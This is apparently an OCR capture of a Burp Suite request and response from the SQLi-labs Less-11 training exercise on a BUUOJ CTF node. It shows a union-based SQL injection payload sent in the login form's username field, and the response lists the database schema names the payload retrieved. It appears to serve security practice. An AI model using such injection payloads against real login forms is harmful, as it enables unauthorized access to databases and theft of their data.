 请求
美化 Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
3 Content-Length: 125
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn/Less-11/
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,ja;q=0.8,zh-TW;q=0.7,en;q=0.6,en-GB;q=0.5,en-US;q=0.4
3 Connection: close
4
5 uname=xxx' and 1=2 union select 1,group_concat(schema_name) from
information_schema.schemata--+&passwd=123456&submit=Submit
6
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
Userna
Passwo
Your Login name:1
Your Password:ctftraining,information_schema,mysql,performance_schema,security,test
SUCCESSFULLY
LOGGED IN